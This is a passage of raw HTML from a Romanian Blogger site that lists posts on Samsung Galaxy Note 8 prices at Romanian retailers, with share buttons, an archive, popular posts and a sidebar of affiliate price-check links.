<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html&title=Pret Samsung Galaxy Note 8 la Quickmobile' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html&title=Pret Samsung Galaxy Note 8 la Quickmobile' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-07T15:15:00+02:00'>15:15</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1152269481'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=2734874436310864880&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2734874436310864880&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2734874436310864880&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2734874436310864880&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2734874436310864880&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2734874436310864880&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' rel='tag'>Categoria Preturi Note 8 Magazine</a>,
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Quickmobile' rel='tag'>Categoria Reduceri Pret Note 8 Quickmobile</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>marți, 2 ianuarie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTmRZ0xSxvmjl0mJoG-T5beZAdDou_7IWpbJTHivv-W8AGFk2g8s-l4hWVcKqT_l4Ym28O4yI46F9X8mfUwv7qHUfFRM_XOyoFz6XAHHxlknFCsAe1FVJzEZ-Irte8-xPxV8NgDIoFrSY_/s72-c/comanda+note+8+la+pc+garage+2.JPG) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html'>
Samsung Galaxy Note 8 pret la PC Garage
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-02T14:59:00+02:00'>14:59</abbr></div><div class='resumo'><span>Pretul telefonului Samsung Galaxy Note 8 in magazinul online PCGarage.   Magazinul online PC Garage vinde in acest moment versiunea Galaxy N...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html&title=Samsung Galaxy Note 8 pret la PC Garage' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html&title=Samsung Galaxy Note 8 pret la PC Garage' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html&title=Samsung Galaxy Note 8 pret la PC Garage' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-02T14:59:00+02:00'>14:59</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-960809588'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=5483076693236118641&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=5483076693236118641&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=5483076693236118641&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=5483076693236118641&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=5483076693236118641&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=5483076693236118641&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' rel='tag'>Categoria Preturi Note 8 Magazine</a>,
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20PC%20Garage' rel='tag'>Categoria Reduceri Pret Note 8 PC Garage</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://note8pret.robloguri.info/search?updated-max=2018-02-12T09:47:00%2B02:00&max-results=6&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postări mai noi'>Postări mai noi</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://note8pret.robloguri.info/search?updated-max=2018-01-02T14:59:00%2B02:00&max-results=6' id='Blog1_blog-pager-older-link' title='Postări mai vechi'>Postări mai vechi</a>
</span>
<a class='home-link' href='https://note8pret.robloguri.info/'>Pagina de pornire</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='sidebar1'></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html'>
<img alt='Samsung Galaxy Note 8 review' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRz424IcYTObYdJzKTEs0cY-wLY9LgfRCXidXZh6-M8B7R0f6XbS2Sb9l0hx5BrMR7gY8ngR6SEq8KTTU1n8eMlCReX-hzlMQDINYbvDUYu5KgffoHDRIZwDZhxaLVPk6fNrH3gUJC39zQ/s72-c/samsung-galaxy-note8-5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html'>Samsung Galaxy Note 8 review</a></div>
<div class='item-snippet'> Cu ecranul său excepțional, performanțele solide și un S Pen îmbunătățit, nu este deloc surprinzător faptul că Samsung Galaxy Note 8 este c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/specificatii-samsung-j3-2017-comparate-J3-2016.html'>
<img alt='Specificatii Samsung J3 (2017) comparate cu J3 (2016)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOAWHu1fBEshcYcL1_rH6LuRHPmlwDe_hB5FYN2nL2hMeZ93eTWc31FViXeKWQP5gW8r300-SaZZo_OR_UBeAK7vMVHM-mla_T8Jbp9OeR4znn0hdwDfVDJ6BCpdGCmMRtv7THnLsioDIt/s72-c/j3+2016+vs+2017.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/specificatii-samsung-j3-2017-comparate-J3-2016.html'>Specificatii Samsung J3 (2017) comparate cu J3 (2016)</a></div>
<div class='item-snippet'>Comparare specificatii complete intre telefonul Samsung Galaxy J3 (2017) si telefonul J3 model 2016. Specificatiile sunt puse unele langa al...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html'>
<img alt='Samsung Note 8 specificatii' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixwlgCyIO-QEdhy6RWq3CvjmR5HvajmSiPEN2PjNPHKK7sf8vhY5Y20CPNyLFKsol1KVjqfBo8oCLb-puFX4sM2qAOl9JI9bHdev3zyaRD3Rwf1Q2smQKS5GPROTTcDNxWIyA8J12W3kJI/s72-c/samsung-galaxy-note-8-sm-n950-3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html'>Samsung Note 8 specificatii</a></div>
<div class='item-snippet'>Specificațiile tehnice ale telefonului Samsung Galaxy Note 8 lansat de companie in august 2017.&#160; Specificatii preluate de pe site-ul gsmaren...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/pret-samsung-j3-2017-in-magazinul-altex.html'>
<img alt='Pret Samsung J3 (2017) in magazinul Altex' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0DCjL_erVw9RclEAgnX6AFZReJGDFBJk7REfrzqHLCkwMbYlY8D-_mFZCDaNpAOyC-vmb_4CnU-FKEz_IvrBd3EGVSnSt5PmpYDQ-aCRxPp60cORDNWK7fWVgej_b4yPEGe9W8r7QIMfM/s72-c/j3+2017+altex.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/pret-samsung-j3-2017-in-magazinul-altex.html'>Pret Samsung J3 (2017) in magazinul Altex</a></div>
<div class='item-snippet'>Pretul telefonului Samsung Galaxy J3 model din 2017 in magazinul online Altex . Pret cu reducere si specificatiile telefonului J3 (2017) la ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-3799lei-altex-februarie-2018.html'>
<img alt='Samsung Note 8 pret 3.799 lei la Altex in februarie 2018' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqVvlHbMwQ-SxvPnas1nCjWCJTJ6yKy3qJJ4XfmLnZDWXrTKos3KtuFMJGmbNuO6UBsh4UgBOtRAjL785UyzgoEAPeRr1_vYcpjCQWr5LHYP_sSR6DT5V5WbyXeh8WGQDFxgpoMcj9ntkL/s72-c/note+8+pret+3799+lei+altex.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-3799lei-altex-februarie-2018.html'>Samsung Note 8 pret 3.799 lei la Altex in februarie 2018</a></div>
<div class='item-snippet'>Altex, unul din cele mai mari magazine online, a scazut pretul telefonului Samsung Galaxy Note 8  la 3.999 de lei, si cu o reducere de 200 d...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html'>Pret Samsung Galaxy Note 8 la Germanos</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html'>Reducere pret de 30% la Samsung Note 5 la EVOMAG</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html'>Reducere de pret de 500 lei la Samsung Note 8 la A...</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html'>Pret Samsung Note 8 la Cel.ro</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html'>Preț Samsung Galaxy S8 si S8 Plus</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html'>Samsung Note 8 pret la Evomag</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html'>Samsung Note FE reducere 1.000 RON la Evomag</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html'>Pret Samsung Galaxy Note 8 la Quickmobile</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html'>Samsung Galaxy Note 8 pret la PC Garage</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2017/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type='text/javascript' src='//app.profitshare.ro/ai/4951318'></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>PRET ALTEX CONTRA FLANCO</h2>
<div class='widget-content'>
<a href='http://note8pret.robloguri.info/2018/02/samsung-note-8-pret-altex-contra-flanco.html'>
<img alt='PRET ALTEX CONTRA FLANCO' height='300' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhabZ6sayCg-qiSm8RG6fYYtqSb8kq0fa8uef6Z4n6y8TeJe4Nd0cuq8P0kldDhunZ9fcac4JGz6JiGzOEmzCXgejPJIVtsY1ybrI5Z9YQJrJbLCrSN7BAUDRXIVoKYPwG0ro4L2eF3gjmS/s1600/galaxy-note8-altex+vs+flanco+pret.png' width='600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Verifica pret NOTE 8</h2>
<div class='widget-content'>
<style type="text/css">
#parent-side img {width: 100px; height:100px;}
</style>
<div id="parent-side">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://bit.ly/2BQMneq" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMORr751TrbukAV0lkj1aHNoMmY4XrO7r9zcdlt0_DzozEgngpRM_Wg2HW1evpTojZY3IKvzhhYxk5owLjgOJGa3_JXOYfyTc6LXkQe15E4nPNkArza6Z3rAAgPN-0G9SB-JPYliGbUQ5k/s1600/1+pret+Altex.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://bit.ly/2BQMneq" rel="nofollow" target="_blank">Preț la Altex</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJwksoaPKc0XYqUZ0zSy0yPzL5kDW1oJpANpyXdNGw6VzxA4XzsDzv5ykJ1Cu-vEN_nH8BdPL1PRsOYzDKkmQTY_EXHMz3NChxZyFm5heNUK_RjLEYjbhQ-v2gc7CjoRG5Yys5dgDiPOZj/s1600/2+pret+Flanco.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" rel="nofollow" target="_blank">Preț la Flanco</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6UhjuIrSi17FkezNAsTe8mp7nCqbc6HsupcjycNy6i7wyqg7gW4J6-9EDpz83k3_NKpkYtBy-UNGk4QT5ROsoWZg1tatX5zv68Ey1qQ0z_NvXdXggepRdRt3JjKh59m-GrzK8v2Cd2kCK/s1600/3+pret+PCGarage.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" rel="nofollow" target="_blank">Preț la PcGarage</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=468ff75f3&amp;redirect_to=http%253A//www.cel.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6-RTLRoahU_cjXzTlQoFUUkf4lET8BFIGaA1QaOp1m9PxRpQzRyTeGpNIIsyrTB_5QHjmpSs6eetYG9UVcFJmC40VgObNsTH3Lqm4R3UpNUk7Zcn3LJC1YWlmoZoEleLtfEmU7-toyREE/s1600/4+pret+Cel.ro.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=468ff75f3&amp;redirect_to=http%253A//www.cel.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" rel="nofollow" target="_blank">Preț la Cel.ro</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUzpL3K1efWpsJkKY_NsHJHEo8XtF-e9cf1JdY0Pbo5rjtVlneel3-gk3ST9bvOpMmDPUYITzOYpJDDY0dQQIi_XLXP7DfT4AERNUrercW3tmY-DoK-sWuHrB6amvebd4Y_P7iYLdshkKP/s1600/5+pret+Evomag.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" rel="nofollow" target="_blank">Preț la Evomag</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHZ-1gldxFyvfr6v5T243SGYH3RBki-KI2s1z8AFhmdUeaOxFB802eWQHIHTZ8hCNeAfmknUch3x0uev1ehZ3gPJDNmnt1WSDo7CB0J2vUhYHQR7jsnS7T8l391qfvzJtJGwvFtXL05iK/s1600/6+pret+Quickmobile.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" rel="nofollow" target="_blank">Preț la QuickMobile</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXhehCKQk1RgtMATecsNmr-p7hYWWK6wPfEeN3oO64hkejBOdV4fZfKsq4u7EmdxKgoBFEE2baJErF5zpCOE6C0BXqaHYFmkF20o1RWau9EKWruyDt7G6Nl_mP-Y6Iswz9rEqYR0BhYdSR/s1600/7+pret+Germanos.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" rel="nofollow" target="_blank">Preț la Germanos</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
